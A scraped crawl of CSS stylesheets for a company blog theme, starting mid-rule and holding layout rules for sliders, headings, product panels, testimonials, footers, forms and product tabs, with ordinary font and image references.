h2{font-size:36px;font-weight:800;line-height:44px;letter-spacing:-1.08px;text-align:center}.m_revesoft_pslider_slider .carousel-pagination::after,.m_revesoft_pslider_slider .carousel-pagination::before,.m_revesoft_pslider_slider p br{display:none}.m_revesoft_pslider_slider .carousel-pagination{justify-content:start}.m_revesoft_pslider_slider .carousel-slide{padding:60px 0 140px}.m_revesoft_pslider_slider .swiper-button-next,.m_revesoft_pslider_slider .swiper-button-prev{top:85%}.m_revesoft_pslider_slider .swiper-button-next{left:60%}.m_revesoft_pslider_slider .swiper-button-prev{left:30%}.m_revesoft_pslider_slider p{max-width:100%}}

--- FILE ---
content_type: text/css
request_url: https://www.revesoft.com/blog/wp-content/themes/blog/css/layout.css
body_size: 5264
content:
@import url(https://fonts.googleapis.com/css?family=Lato:400,300,100);

html > body * {
    outline:none;
}
body{font-family: 'Lato', sans-serif;background: #ffffff; color: #333333;font-size:14px;font-weight: 400;line-height: 1.6;}

section{
    padding: 70px 0;
}
a:focus{
    text-decoration: none;
      outline: medium none;
}
.btn:focus, .btn:active:focus, .btn.active:focus {
    outline: none;
    outline-offset: -2px;
}



.row { margin-bottom: 0;}	
.no-padding{padding:0;}
.left-padding{padding-left: 0;}
.right-padding{padding-right: 0;}
.div-color1{background-color: #ffffff;}
.div-color2{background-color: #eeeeee;}
.text-justify{text-align: justify;}	
/*************************
*******Home Page******
**************************/


#main-slider {
  position: relative;
}

.no-margin {
  margin: 0;
  padding: 0;
}

#main-slider .carousel .carousel-content {
  margin-top: 20px;
}

#main-slider .carousel .slide-margin{
  margin-top: 84px;
}
#main-slider .carousel-inner {
  min-height: 545px;
}
#main-slider .carousel h1 {
  color: #333;
  font-size: 30px;
  font-weight: 300;
  line-height: 35px;
  margin-bottom: 25px;
}
#main-slider .carousel h2 {
  color: #fff;
}
#main-slider ul li {
  color: #333;
  font-size: 14px;
  margin-bottom: 10px;
}
#main-slider ul li i{
  color: #f37003;
  margin-right: 20px;
}

#main-slider .carousel .btn-slide {
  background: #f37003 none repeat scroll 0 0;
  border: 1px solid #f37003;
  border-radius: 5px;
  color: #fff;
  display: inline-block;
  font-family: "Lato",sans-serif;
  font-size: 14px;
  font-weight: 400;
  margin-top: 25px;
  padding: 2px 20px 4px;
  text-decoration: none;
}
#main-slider .carousel .btn-slide:hover{background: none repeat scroll 0 0 #f37003;border:1px solid #f37003;color: #fff;}
#main-slider .carousel .slider-img{
  text-align: right;
}


#main-slider .carousel .item {
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  left: 0 !important;
  opacity: 0;
  top: 0;
  text-align: left;
  position: absolute;
  width: 100%;
  display: block !important;
  -webkit-transition: opacity ease-in-out 500ms;
  -moz-transition: opacity ease-in-out 500ms;
  -o-transition: opacity ease-in-out 500ms;
  transition: opacity ease-in-out 500ms;
}

#main-slider .carousel .item:first-child {
  top: auto;
  position: relative;
}

#main-slider .carousel .item.active {
  opacity: 1;
  -webkit-transition: opacity ease-in-out 500ms;
  -moz-transition: opacity ease-in-out 500ms;
  -o-transition: opacity ease-in-out 500ms;
  transition: opacity ease-in-out 500ms;
  z-index: 1;
}

#main-slider .prev, #main-slider .next {
  background-color: transparent;
  border: 1px solid #f37003;
  border-radius: 50%;
  color: #f37003;
  display: inline-block;
  height: 40px;
  line-height: 40px;
  margin-top: -25px;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 40px;
  z-index: 5;
}

#main-slider .prev:hover,
#main-slider .next:hover {
  background-color: #f37003;
  color: #fff;
}

#main-slider .prev {
  left: 10px;
}

#main-slider .next {
  right: 10px;
}

#main-slider .carousel-indicators li {
  width: 12px;
  height: 12px;
  background-color: #fff;
  border: 1px solid #f37003;
  margin: 0 10px 0 0;
  position: relative;
}

#main-slider .carousel-indicators .active {
  background-color: #f37003;
  height: 15px;
  width: 15px;
  top: 1px;
}

#main-slider .active .animation.animated-item-1 {
  -webkit-animation: fadeInUp 300ms linear 300ms both;
  -moz-animation: fadeInUp 300ms linear 300ms both;
  -o-animation: fadeInUp 300ms linear 300ms both;
  -ms-animation: fadeInUp 300ms linear 300ms both;
  animation: fadeInUp 300ms linear 300ms both;
}

#main-slider .active .animation.animated-item-2 {
  -webkit-animation: fadeInUp 300ms linear 600ms both;
  -moz-animation: fadeInUp 300ms linear 600ms both;
  -o-animation: fadeInUp 300ms linear 600ms both;
  -ms-animation: fadeInUp 300ms linear 600ms both;
  animation: fadeInUp 300ms linear 600ms both;
}

#main-slider .active .animation.animated-item-3 {
  -webkit-animation: fadeInUp 300ms linear 900ms both;
  -moz-animation: fadeInUp 300ms linear 900ms both;
  -o-animation: fadeInUp 300ms linear 900ms both;
  -ms-animation: fadeInUp 300ms linear 900ms both;
  animation: fadeInUp 300ms linear 900ms both;
}

#main-slider .active .animation.animated-item-4 {
  -webkit-animation: fadeInUp 300ms linear 1200ms both;
  -moz-animation: fadeInUp 300ms linear 1200ms both;
  -o-animation: fadeInUp 300ms linear 1200ms both;
  -ms-animation: fadeInUp 300ms linear 1200ms both;
  animation: fadeInUp 300ms linear 1200ms both;
}

@media(max-width:767px){
   #main-slider .carousel .slide-margin{margin-top: 10px;}
 
}
@media(max-width:480px){
  section{
    padding: 20px 0;
}
 
}

/*All heading*/
.heading-section{padding-top:30px;padding-bottom:0;}
.main-heading h1::before,.main-heading h2::before,.main-heading h3::before,.main-heading h4::before{
    bottom: 50%;
    content: "";
    height: 0;
    left: -30px;
    position: absolute;
    width: 30px;
}
.main-heading h1::after,.main-heading h2::after,.main-heading h3::after,.main-heading h4::after {
    bottom: 50%;
    content: "";
    height: 0;
    position: absolute;
    right: -30px;
    width: 30px;
}
.main-heading h1,.main-heading h2,.main-heading h3,.main-heading h4 {
    color: #333;
    display: inline-block;
    font-size: 35px;
    font-weight: 300;
    line-height: 40px;
    margin-bottom: 50px;
    padding: 0 20px;
    position: relative;
}
.top-heading h1{margin-top: 60px;}
.dialer-top-heading {
    margin-bottom:40px;
}
.dialer-top-heading h1,.dialer-top-heading h2,.dialer-top-heading h3,.dialer-top-heading h4 {
    color: #333;
    display: inline-block;
    font-size: 35px;
    font-weight: 300;
    margin-bottom: 5px;
}
.dialer-middle-heading {
    margin-bottom:40px;
}
.dialer-middle-heading h1,.dialer-middle-heading h3,.dialer-middle-heading h4 {
    color: #333;
    display: inline-block;
    font-size: 35px;
    margin-bottom: 5px;
     font-weight: 300;
}
.dialer-middle-heading h2 {
    color: #f37003;
    font-size: 25px;
    font-weight: 300;
    margin-top: 5px;
}
.key-features-heading  {
 margin-top: 100px;
}
.key-features-heading h1 {
    color: #333;
    display: inline-block;
    font-size: 35px;
    margin-bottom: 5px;
    font-weight: 400;
}
.key-features-heading h2 {
    color: #f37003;
    font-size: 30px;
    font-weight: 300;
    margin-top: 5px;
}
@media (max-width: 360px) {
    .main-heading h1, .main-heading h2, .main-heading h3, .main-heading h4 {
        font-size: 30px;
        padding: 0 10px;

      }
      .main-heading h1::before, .main-heading h2::before, .main-heading h3::before, .main-heading h4::before {
        left: -15px !important;
        width: 15px !important;
      }
      .main-heading h1::after, .main-heading h2::after, .main-heading h3::after, .main-heading h4::after {
        right: -15px !important;
        width: 15px !important;
      }
}
@media (max-width: 320px) {
      .main-heading h1::before, .main-heading h2::before, .main-heading h3::before, .main-heading h4::before {
        left: -10px !important;
        width: 10px !important;
      }
      .main-heading h1::after, .main-heading h2::after, .main-heading h3::after, .main-heading h4::after {
        right: -10px !important;
        width: 10px !important;
      }
}
/***** Free trail div*******/

    .trail-icn{padding-left:14px;padding-right:0;}
    .trail-text{font-weight:300;font-family: "Open Sans"; color:#edf6f8;font-size: 23px;line-height: 33px;margin-top: 20px;margin-bottom: 20px;padding:0;}
    .trail-div,.rech-div{font-size: 20px;line-height: 27px;margin-top: 45px;margin-bottom: 20px;text-align: justify;padding-left:0;}
    .trail-div{padding-left:15px;}
    .rech-div{ text-align: right;}
    .trail-btn{background:#ff850a;border:1px solid #ff850a;font-size: 22px;padding: 5px 5px;font-family: 'Oswald', sans-serif;}
    .rech-btn{font-size: 22px;padding: 5px 20px;font-family: 'Oswald', sans-serif;}	

    @media (max-width: 768px) {
            .trail-icn {font-size: 45px;margin-bottom: 0;margin-top: 10px;}
            .trail-text {font-size: 14px;line-height: 24px;margin-bottom: 10px;margin-top: 10px;padding:0px;}
            .rech-div {text-align: center;margin-bottom: 15px;margin-top: 10px;}
            .trail-div {padding-left: 0px;text-align: center; margin-bottom: 5px;margin-top: 20px;}
            .trail-btn{font-size: 16px;padding: 5px 5px;}
            .rech-btn{font-size: 16px;padding: 5px 20px;}
            .more-service{  margin-bottom: 0; text-align: center;}		
    }
/***** Free trail modal*******/
    .modal-ftrail {width: 400px; margin: 255px auto;}
    .ftrail-content{border-radius: 0;border-top: 3px solid #ff850a;}
    .ftrail-content .modal-header {border-bottom: 1px solid #fff;min-height: 0;padding: 5px 10px;}
    .ftrail-heading {color: #ff850a;font-size: 18px;font-weight: 600;margin-bottom: 15px;margin-top: 25px;text-align: center;}
    .middle-border{border-bottom: 3px solid #6dc068;position: relative;top: 1px;z-index: 1;}
    .ftrail-bottom{border-top: 1px solid #aaa;padding: 0 0 5px;}
    .ftrail-control {border-radius: 0px;font-size: 13px;height: 28px;padding: 0 12px;box-shadow: 0 0 0 rgba(0, 0, 0, 0.075) inset;width: 100%;}
    .ftrail-btn {background: #00c3f3 none repeat scroll 0 0;border: 1px solid #00c3f3;color: #fff;font-style: italic;padding: 3px 35px;font-size: 15px;font-weight: 400;}
    .ftrail-btn:hover{background: #ff850a none repeat scroll 0 0 !important;border: 1px solid #ff850a !important;color: #fff !important;}
    @media (max-width: 768px) {
        .modal-ftrail {width: 340px; margin: 200px auto;}	
    }
        
/** Products ***/        

.white {
    color: white;
}

.btn-lg {
    font-size: 38px;
    line-height: 1.33;
    border-radius: 6px;
}

.box > .icon {
    text-align: center;
    position: relative;
    cursor: pointer;
}

.box > .icon > .image {
  background: #eee none repeat scroll 0 0;
  border: 1px solid #f37003;
  border-radius: 50%;
  box-shadow: 0 0 0 3px #eee inset;
  color: #f37003;
  height: 80px;
  line-height: 80px;
  margin: auto;
  padding-top: 5px;
  position: relative;
  vertical-align: middle;
  width: 80px;
  z-index: 2;
}

.box > .icon:hover > .image {
    border: 1px solid #f37003;
    background: #f37003;
}

.box > .icon > .image > i {
    font-size: 40px !important;
    color: #f37003 !important;
}

.box > .icon:hover > .image > i {
    color: white !important;
}
.box > .icon > .image img{
       margin: 16px 16px 16px 18px;
}
.box > .icon > .info {
    margin-top: -24px;
    background: transparent none repeat scroll 0 0;
    border: 1px solid #f37003;
    padding: 15px 0 10px 0;
    border-radius: 5px;
     min-height: 211px;
}
.box > .icon:hover > .info {
        box-shadow: 0px 1px 3px 2px #888888;
         background: #fff;
}

.box > .icon > .info > h3.title {
  color: #333;
  font-size: 18px;
  font-weight: 400;
}

    .box > .icon > .info > p {
        color: #999;
        line-height: 1.5em;
        margin: 20px;
         min-height: 84px;
    }

.box > .icon:hover > .info > h3.title, .box > .icon:hover > .info > p, .box > .icon:hover > .info > .more > a {
    color: #333;
}
.box > .icon:hover > .info > p{
    color: #999;
}
.box > .icon > .info > .more a {
    color: #333;
    line-height: 12px;
    text-decoration: none;
}

.box > .icon:hover > .info > .more > a {
    color: #f37003;
    padding: 6px 8px;
}

.box .space {
    height: 30px;
}
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
    position: relative;
    min-height: 1px;
    padding-right: 10px;
    padding-left: 10px;
}
.col-xs-15 {
    width: 20%;
    float: left;
}
@media (min-width: 768px) {
.col-sm-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 992px) {
    .col-md-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 1200px) {
    .col-lg-15 {
        width: 20%;
        float: left;
    }
}
/*******product panel******/

	.pnl-head{background: #d7d7d7;border-color: #d7d7d7 !important;color: #333;border-radius: 0; padding: 2px 6px;}
	.pnl-div{border-radius: 0;  border-color: #d7d7d7;}
	.icon-box-2 { position: relative; margin-bottom: 0px;min-height:270px;text-align: center; }	
	.icon-box-2 a{color: #6B4FAF}
	.icon-box-2 > img { margin-bottom: 10px; }
	.icon-box-2 h4{ margin-bottom: 15px; text-decoration:none; color:#000;}
	.icon-box-2 h4 a{text-decoration:none; color:#000;}
	.icon-box-content {font-size:34px;}
	.icon-box-content a {color:#6b4faf;}
	.icon-box-content a:hover {text-decoration:none;}
	.icon-box-content p {font-size: 17px;font-weight: 300;text-align: justify;}
        .icon-box-2 p {color: #414141;text-align: justify;}
	.icon-box-2 > span {position: relative;display: inline-block;margin-bottom: 10px; }
	.icon-box-2 > span i { display: inline-block;width: 80px;height: 80px;border-radius: 50%;background-color: #d7d7d7;color: #2b323a;font-size: 35px;line-height: 80px;}
	.icon-box-2:hover > span {width: 80px;height: 80px;border-radius: 50%;line-height: 80px;background:#ff850a;}	
	.icon-box-2:hover > span i {background-color: #ff850a;color: #fff;width: 80px;height: 80px;line-height: 80px;}
	.product-row{margin-top:70px;margin-bottom:28px;}
	.more-service{margin-bottom: 30px;}
	.more-btn{color:#fff !important; background:#4e4e4e;border:1px solid #4e4e4e;font-size:16px;border-radius:30px; padding: 10px 28px;}
	.more-btn:hover{color:#fff !important;background:#F26F21;border:1px solid #F26F21;}
	
	@media (max-width: 768px) {
		.more-service{  margin-bottom: 0;text-align: center;}
		.product-row{margin-bottom:5px;margin-top:20px;}		
		.more-btn {padding: 5px 22px;}
		
	}
	
	
/* Carousel Fade */

	.carousel.carousel-fade .active.left, .carousel.carousel-fade .active.right { left: 0; z-index: 2; opacity: 0; filter: alpha(opacity=0); } 
	.carousel.carousel-fade .next, .carousel.carousel-fade .prev { left: 0; z-index: 1; } 
	.carousel.carousel-fade .carousel-control { z-index: 3; }


/********Testimonial****************/

#testimonial-div{background: url('../images2/testimonial-parallax-bg.jpg') ;min-height:380px;padding: 0px;}
#submenu-div{background: url('../images2/submenu-bg.jpg') ;min-height:346px;padding: 0px;}
.parallax.parallax-enabled {
background-attachment: fixed !important;
background-size: cover;
}
.fullwidth-section {
background-attachment: scroll;
background-color: #80a852;
background-position: 50% 0;
background-repeat: no-repeat;
background-size: cover;
border-bottom: 1px solid #d7d7d7;
border-top: 1px solid #d7d7d7;
color: #fff;
overflow: hidden;
padding: 30px 0;
position: relative;
z-index: 0;
}
	.testimonial-carosal{padding:0;}
	.clients-heading{  font-size: 25px;color: #fff;font-weight: 600;margin-bottom: 20px;margin-top: 10px;text-align: center;}
	.small-border{border-bottom: 4px solid #ff850a;position: relative;top: 1px;z-index: 1;}
	.testimonial-text1{color: #fff;font-weight: 100;border-top: 1px solid #fff;padding: 20px 35px 10px;font-size: 15px;font-weight: 500;}
	.testimonial-img{padding: 40px 15px 46px 44px;}
	.speech-text{color: #363636;font-size: 14px;font-style: italic;margin-bottom: 0;margin-top: 17px;text-align: left;text-shadow: none;}
	.speech-txt1{text-align:right;color:#363636;text-shadow:none;font-size:15px;font-weight:600;margin-top:15px;margin-bottom:0px;}
	.speech-txt2{text-align:right;color:#f37d21;text-shadow:none;font-size:14px;font-weight:500;margin-top:5px;}
	.view-btn-div{margin-top:20px;}
	.view-btn{color:#fff !important; background:#f37d21;border:1px solid #f37d21;font-size:16px;border-radius:30px; padding: 10px 45px;}
	.view-btn:hover{color:#fff !important;background:#F26F21;border:1px solid #F26F21;}
	
	@media (max-width: 768px) {
		.small-border{top: -3px;}
		.testimonial-img { padding: 10px 15px 0 25px;}
		.speech-text {margin-top: 2px;padding: 0 11px 0 11px;text-align: justify;}
		.speech-txt1,.speech-txt2{ padding-right: 11px;}
		.carousel2-indicators {padding-right: 11px;}		
		.view-btn {font-size: 13px;padding: 6px 34px;}
		.view-btn-div{margin-top:10px;margin-bottom:10px;text-align:center;}
	}
	
/********BLOG****************/	
	.blog-row{margin-top:40px;margin-bottom:44px}	
	.blog-heading{font-size: 25px;color: #ff850a;font-weight: 600;margin-bottom: 20px;margin-top: 42px;text-align: center;}
	.small-border2{border-bottom: 4px solid #6dc068;position: relative;top: 1px;z-index: 1;}
	.blog-text1{color:#8e9297;font-weight: 100;border-top: 1px solid #8e9297;padding: 20px 35px 28px;font-size: 15px;}	
	.created{ color: #8a8a8a;font-size: 13px;padding: 5px 5px 5px 0;}
	.blog-text2{color:#4685c1;font-weight:300;font-size: 20px;font-family: "Open Sans";line-height:33px;}
	.read-more-div{}
	.read-more{color:#fff !important; background:#4e4e4e;border:1px solid #4e4e4e;font-size:13px;border-radius:0px; padding: 4px 7px;margin-top: 11px;}
	.read-more:hover{color:#fff !important;background:#F26F21;border:1px solid #F26F21;}
	
	@media (max-width: 768px) {
		.blog-row{margin-top:20px;margin-bottom:10px}	
		.blog-heading{margin-bottom: 20px;margin-top:20px;}
		.small-border2{top: -3px;}
		.blog-text1{padding: 20px 35px 0px;}
		.blog-text2{font-size: 18px;}
		.read-more-div{text-align: center;}
	}
        
        
/*********up events*********/
.parallax.parallax-enabled {
    background-attachment: fixed !important;
    background-size: cover;
}
.fullwidth-section {
    background-attachment: scroll;
    background-color: #80a852;
    background-position: 50% 0;
    background-repeat: no-repeat;
    background-size: cover;
    border-bottom: 1px solid #d7d7d7;
    border-top: 1px solid #d7d7d7;
    color: #fff;
    overflow: hidden;
    padding: 30px 0;
    position: relative;
    z-index: 0;
}
#up-events{
 background: rgba(0, 0, 0, 0) url("../images/event_bg_3.jpg") no-repeat scroll 0 0;
    min-height: 650px;          
}
#up-events .well {
  background-color: #f8f8f8;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  box-shadow: none;
  margin-bottom: 20px;
  min-height: 20px;
  padding: 0 15px;
}
#up-events .img-middle{
min-height: 270px;
 vertical-align: middle;
 position: relative;
}
#up-events img{
    margin: 0;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-right: -50%;
    transform: translate(-50%, -50%)
}
#up-events .date-venu {
  background-color: #fff;
min-height: 270px;
  padding: 15px 15px 15px 30px;
}
#up-events .date-venu h2{
     font-size: 18px;
     color:#333;
     text-align: left;
       margin-top: 10px;
}
#up-events .date-venu p{
      color:#999;
      text-align: left;
}
#up-events .events-circle {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #f37003;
  border-radius: 50%;
  color: #f37003;
  height: 50px;
  line-height: 50px;
  margin: 5px;
  position: relative;
  text-align: center;
  vertical-align: middle;
  width: 50px;
  z-index: 2;
}
#up-events .events-circle i{
    font-size: 20px;
}


@media (max-width: 768px) {
        .up-events-div{margin-top:20px;margin-bottom:20px;}
        .events-heading1,.events-heading2,.events-heading3{padding: 0 11px 0 11px;}
        .events-img{margin-left: 11px; margin-top: 0;text-align: left;}

}
#eventsCarousel{
margin-top: 0;
}
#eventsCarousel .thumbnail {
	margin-bottom: 0;
}
#eventsCarousel .carousel-control.left, .carousel-control.right {
	background-image:none !important;
}
#eventsCarousel .carousel-control {
	color:#fff;
	top:26%;
	color:#428BCA;
	bottom:auto;
	padding-top:4px;
	width:30px;
	height:30px;
	text-shadow:none;
	opacity:1;
}
#eventsCarousel .carousel-control:hover {
	color: #d9534f;
}
#eventsCarousel .carousel-control.left, .carousel-control.right {
	background-image:none !important;
}
#eventsCarousel .carousel-control.right {
	left:auto;
	right:-3px;
}
#eventsCarousel .carousel-control.left {
	right:auto;
	left:-3px;
}
#eventsCarousel .carousel-indicators {
	bottom:-30px;
}
#eventsCarousel .carousel-indicators li {
  background: transparent none repeat scroll 0 0;
  border: 1px solid #f37003;
  border-radius: 50%;
  height: 12px;
  margin: 1px 5px;
  width: 12px;
}
#eventsCarousel .carousel-indicators .active {
	width:12px;
	height:12px;
	background:#f37003;
	border-color:#f37003;
}   
#eventsCarousel .carousel-control i{
        font-size: 40px;
        color: #f37003;
}
.appointment{margin-top: 50px;margin-bottom: 50px;text-align: center;}
.appointment-btn {
  background: #f37003 none repeat scroll 0 0;
  border: 1px solid #f37003;
  border-radius: 0;
  color: #fff;
  font-family: "Lato",sans-serif;
  font-size: 20px;
  font-weight: 400;
  padding: 3px 20px 6px;
}
.appointment-btn:hover{background: none repeat scroll 0 0 #f37003;border:1px solid #f37003;color: #fff;}
/******Reve TEAM**********/
#tf-team {
  color: #ffffff;
}
#tf-team .overlay {
  background: none;
  height: auto;
}

#team {
    margin: 0 auto;
}
#team .item {
    color: #fff;
     margin: 0 15px 15px;
    padding: 0;
    text-align: center;
}
#team .item h2{font-size: 20px;color:#333;}
#team .item h3 {
  color: #999;
  font-size: 16px;
  font-weight: 400;
  margin-top: 5px;
}
#team .item p{color:#333;}
img.img-circle.team-img {
    border: 4px solid transparent;
    height: 120px;
    transition: all 0.5s ease 0s;
    width: 120px;
}
#tf-team .item .thumbnail:hover > img.img-circle.team-img {
    border: 4px solid transparent;
}
#tf-team .thumbnail {
    background: transparent none repeat scroll 0 0;
    border: 0 none;
}
#tf-team .thumbnail .caption {
    color: #f2f2f2;
    padding: 9px;
      min-height: 250px;
}
.owl-theme .owl-controls .owl-page span {
    background: transparent;
    border: 1px solid #f37003;
    border-radius: 50%;
    display: block;
    height: 12px;
    margin: 5px 7px;
    opacity: 1;
    transition: all 0.5s ease 0s;
    width: 12px;
}
.owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span {
    background: #f37003 none repeat scroll 0 0;
    opacity: 1;
}
.owl-theme .owl-controls .owl-page.active span {
    background: #f37003 none repeat scroll 0 0;
}
.owl-theme .owl-controls .owl-page {
    display: inline-block;
}


/******news-letter**********/

	.news-letter-div{background:#e9e9e9;min-height:75px;  padding-bottom: 10px;}	
	.news-txt1 {color: #333;font-size: 30px;font-weight: 300;margin-top: 15px;}
	.news-txt2{color: #333;font-size: 14px;}
	.subscribe-div{margin-top: 20px;}
        .subscribe-div input{  background: transparent none repeat scroll 0 0;  height: 40px;border:1px solid #f37003; font-size: 14px;border-radius: 0;}
        .subscribe-div input:focus{border:1px solid #f37003; box-shadow: 0 0 0 rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(242, 111, 2, 0.6);}
        .subscribe-div i{margin-right: 20px;}
	.subscribe-btn{font-size: 20px;background: none repeat scroll 0 0 #f37003;border:1px solid #f37003;color: #fff;   padding: 4px 25px 8px;font-family: "Lato",sans-serif;font-weight: 400;}
        .subscribe-btn:hover{background: none repeat scroll 0 0 #f37003;border:1px solid #f37003;color: #fff;}
	
        @media (max-width: 992px) {
		.news-txt1{font-size: 20px;margin-top: 24px;}
                .subscribe-btn{font-size: 18px;padding: 4px 20px 8px;}
	}
	@media (max-width: 768px) {
		.news-txt1{font-size: 25px;padding-left: 0}
		
	}
        @media (max-width: 480px) {
		.news-txt1{font-size: 20px;padding-left: 0}
                .subscribe-div input{height: 35px;}
                .subscribe-div i{margin-right: 5px;}
                .subscribe-btn{font-size: 16px;padding: 4px 5px 8px;}
		
	}
	
/********footer****************/	

	.footer-div {
            background: #2a2f4d none repeat scroll 0 0;
            min-height: 217px;
            padding-bottom: 25px;
            padding-top: 0;
          }
	.footer-div2{min-height:217px;}
	.links-div{padding:0px;margin-top: 20px;}
	.links-div2{padding:0px;margin-top: 8px;}
	.list-li{padding:0px;}
	.list-li2{padding-left:15px;}
	.list-li h3,.list-li2 h3{padding: 0;
color: #fff;
font-size: 20px;}
	.list-div{margin-top: 10px;}
	.list-div ul li a{ color: #fff;
font-size: 14px;
line-height: 24px;
text-decoration: none;}
	.list-div ul li a:hover{ color: #F26F21;}
        .list-div ul li i{ margin-right: 20px;
width: 8px;}
        .footer-logo{margin-top: 25px;}
        
	.copy-right{background: #010000;
min-height: 48px;}
	.copy-right-text{color: #fff;font-size: 14px;padding-top: 14px;}
        .terms-privacy {padding-right: 0;
text-align: left;}
  .terms-privacy ul li {
    margin-top: 3px!important;
    padding: 0 7px 0 0;
    text-align: left;
}
	.terms-privacy ul li {
           -moz-border-bottom-colors: none;
          -moz-border-left-colors: none;
          -moz-border-right-colors: none;
          -moz-border-top-colors: none;
          border-color: #fff;
          border-image: none;
          border-style: solid;
          border-width: 0 1px 0 0;
          display: inline-block;
          margin-top: 14px;
          line-height: 1;
          }
          .terms-privacy ul li:last-child {border-width: 0 0 0 0;}
        .terms-privacy ul li a{color:#fff;padding: 0 10px;}

	@media (max-width: 992px) {
		.list-li2{padding-left:0px;}
	}
        @media (max-width: 480px) {
		.terms-privacy{text-align: center;}
                .copy-right-text {text-align: center;}
	}
	
	
	








--- FILE ---
content_type: text/css
request_url: https://www.revesoft.com/blog/wp-content/themes/blog/css/inner-layout.css
body_size: 7391
content:
/* FORM Propertise*/
.form-control {font-size: 13px;font-weight:400;border: 1px solid #d5d5d5; border-radius: 0;box-shadow: 0 0 0 rgba(0, 0, 0, 0.075) inset;}
.form-control:focus {border-color:#f26f02; box-shadow: 0 0 0 rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(242, 111, 2, 0.6);}
.form-control::-moz-placeholder {color: #4c4c4c;}
.form-group {margin-bottom: 25px;}
label{font-weight: 400;}

a:hover{color:#f37003;text-decoration:none;}

/*****Product page*****/

/*Products tab*/
div.bhoechie-tab-container{
  z-index: 10;
  background-color: #ffffff;
  border-radius: 0;
  -moz-border-radius: 0;
  background-clip: padding-box;
  opacity: 0.97;
  filter: alpha(opacity=97);
}
div.bhoechie-tab-menu{
  padding-right: 0;
  padding-left: 0;
  padding-bottom: 0;
}
div.bhoechie-tab{border: 1px solid #ddd;min-height: 617px;}
div.bhoechie-tab-menu div.list-group{
  margin-bottom: 0;
  border-radius: 0;
}
div.bhoechie-tab-menu div.list-group> .list-group-item:first-child{
  border-width: 1px 0 1px 1px;
  border-radius: 0;
}
div.bhoechie-tab-menu div.list-group > .list-group-item{
  border-width: 0 0 1px 1px;
  border-radius: 0;
}
div.bhoechie-tab-menu div.list-group>a{
  margin-bottom: 0;
}
div.bhoechie-tab-menu div.list-group > a .glyphicon, div.bhoechie-tab-menu div.list-group > a .fa {
  color: #f37003;
  font-size: 35px;
}
div.bhoechie-tab-menu div.list-group>a:first-child{
 border-radius: 0;
}
div.bhoechie-tab-menu div.list-group>a:last-child{
  border-bottom-right-radius: 0;
  -moz-border-bottom-right-radius: 0;
}
div.bhoechie-tab-menu div.list-group>a.active,
div.bhoechie-tab-menu div.list-group>a.active .glyphicon,
div.bhoechie-tab-menu div.list-group>a.active .fa{
  background-color: #f37003;
  border-color: #f37003;
  background-image: #5A55A3;
  color: #ffffff;
}
div.bhoechie-tab-menu div.list-group>a.active:after{
  content: '';
  position: absolute;
  left: 100%;
  top: 50%;
  margin-top: -13px;
  border-left: 0;
  border-bottom: 13px solid transparent;
  border-top: 13px solid transparent;
  border-left: 10px solid #f37003;
}

div.bhoechie-tab-content{
  background-color: #ffffff;
  padding-left: 0;
  padding-top: 10px;
}

.bhoechie-tab-content .product-list {
  border-bottom: 1px solid #cccccc;
  display: inline-block;
  padding: 15px 0;
}
.bhoechie-tab-content .product-list-last {
  display: inline-block;
  padding: 15px 0;
}
.bhoechie-tab-content img {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.bhoechie-tab-content .desc h3 {
  color: #0a4fa1;
  font-size: 16px;
  margin-top: 5px;
}
.bhoechie-tab-content .view-more {
  border-radius: 2px;
  color: #f37003;
  float: left;
  font-size: 14px;
  padding: 5px 10px;
}

div.bhoechie-tab div.bhoechie-tab-content:not(.active){
  display: none;
}

#products_tab .icon {
    text-align: center;
    position: relative;
}

#products_tab .icon > .image {
  background: transparent none repeat scroll 0 0;
  border: 1px solid #f37003;
  border-radius: 50%;
  color: #f37003;
  height: 80px;
  line-height: 80px;
  margin: auto;
  padding-top: 5px;
  position: relative;
  vertical-align: middle;
  width: 80px;
  z-index: 2;
}

div.bhoechie-tab-menu div.list-group>a.active .icon > .image{
    border: 1px solid #fff !important;
    background: transparent;
}

#products_tab .icon > .image img{
       margin: 16px 16px 16px 18px;
}


@media (max-width: 600px) {
     .bhoechie-tab-content .icon-box {display: none;}
     .bhoechie-tab-content .desc{width: 100%;}
}

@media (max-width: 480px) {
    #products_tab .icon > .image {
        width: 55px;
        height: 55px;
        line-height: 55px;
        color: #f37003;
    }
    #products_tab .icon > .image img {
        margin: 6px 16px 17px 5px;
      }
    #products_tab .list-group-item {
        font-size: 12px;
        padding: 10px 5px;

      } 
      
   
      
    
}


#key_features .row {
    margin-bottom: 20px;
}
#key_features .resons {
    margin-top: 3px;
     padding-left: 0;
}
#key_features .icon {
    text-align: center;
    position: relative;
}

#key_features .icon > .image {
  background: transparent none repeat scroll 0 0;
  border: 1px solid #f37003;
  border-radius: 50%;
  color: #f37003;
  height: 35px;
  line-height: 35px;
  margin: auto;
  position: relative;
  vertical-align: middle;
  width: 35px;
  z-index: 2;
}
#key_features .dialer-resons > .row:hover .image{
    border: 1px solid #f37003;
    background: #f37003 !important;
}

#key_features > .icon > .image > i {
    font-size: 40px !important;
    color: #f37003 !important;
}

#key_features .dialer-resons > .row:hover i {
    color: white !important;
}
#key_features .icon > .image img{
       margin: 16px 16px 16px 18px;
}
.related-products {
  margin-top: 40px;
  text-align: left;
}

.related-products ul li{display: inline-block;}
.related-products ul li{background:#eee;border-radius: 5px;padding: 6px 10px;}
.related-products ul li:first-child{background:#fff;color:#f37003;font-size: 18px;}
.related-products ul li a{color:#333;text-decoration: none;}
.related-products ul li:hover{background:#f37003;}
.related-products ul li:hover a{color:#fff;}
.related-products ul li:first-child:hover{background:#fff;color:#f37003;}

.additional-mod{
      margin-top: 5px;
  text-align: left;
}
.additional-mod-txt {
  background: #fff none repeat scroll 0 0;
  color: #f37003;
  font-size: 18px;
  margin-top: 15px;
  padding-right: 0;
}
.additional-mod .additional-links{  padding-left: 0px;padding-right: 5px;}
